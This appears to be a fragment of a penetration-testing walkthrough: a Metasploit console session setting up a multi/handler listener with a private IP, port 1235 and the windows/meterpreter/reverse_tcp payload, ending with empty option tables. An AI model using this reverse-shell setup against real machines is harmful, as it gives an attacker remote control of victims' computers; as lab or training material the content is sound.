 msf6 exploit(multi/handler) > set lhost 172.18.1.129
lhost => 172.18.1.129
msf6 exploit(multi/handler) > set lport 1235
lport => 1235
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description